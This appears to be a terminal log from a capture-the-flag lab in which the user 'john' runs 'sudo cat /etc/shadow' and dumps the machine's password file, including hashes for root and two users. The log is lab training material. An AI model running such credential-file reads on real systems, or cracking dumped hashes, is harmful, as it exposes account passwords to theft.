 john@bruteit:/home/thm$ sudo cat /etc/shadow
root:$6$zdk0.jUm$Vya24cGzM1duJkwM5b17Q205xDJ47LOAg/OpZvJ1gKbLF8PJBdKJA4a6M.JYPUTAaWu4infDjI88U9yUXEVgL.:18490:0:99999:7:::
daemon:*:18295:0:99999:7:::
bin:*:18295:0:99999:7:::
sys:*:18295:0:99999:7:::
sync:*:18295:0:99999:7:::
games:*:18295:0:99999:7:::
man:*:18295:0:99999:7:::
lp:*:18295:0:99999:7:::
mail:*:18295:0:99999:7:::
news:*:18295:0:99999:7:::
uucp:*:18295:0:99999:7:::
proxy:*:18295:0:99999:7:::
www-data:*:18295:0:99999:7:::
backup:*:18295:0:99999:7:::
list:*:18295:0:99999:7:::
irc:*:18295:0:99999:7:::
gnats:*:18295:0:99999:7:::
nobody:*:18295:0:99999:7:::
systemd-network:*:18295:0:99999:7:::
systemd-resolve:*:18295:0:99999:7:::
syslog:*:18295:0:99999:7:::
messagebus:*:18295:0:99999:7:::
_apt:*:18295:0:99999:7:::
lxd:*:18295:0:99999:7:::
uuidd:*:18295:0:99999:7:::
dnsmasq:*:18295:0:99999:7:::
landscape:*:18295:0:99999:7:::
pollinate:*:18295:0:99999:7:::
thm:$6$hAlc6HXuBJHNjKzc$NPo/0/iuwh3.86PgaO97jTJJ/hmb0nPj8S/V6lZDsjUeszxFVZvuHsfcirm4zZ11IUqcoB9IEWYiCV.wcuzIZ.:18489:0:99999:7:::
sshd:*:18489:0:99999:7:::
john:$6$iODd0YaH$BA2G28eil/ZUZAV5uNaiNPE0Pa6XHWUFp7uNTp2mooxwa4UzhfC0kjpzPimy1slPNm9r/9soRw8KqrSgfDPfI0:18490:0:99999:7:::
john@bruteit:/home/thm$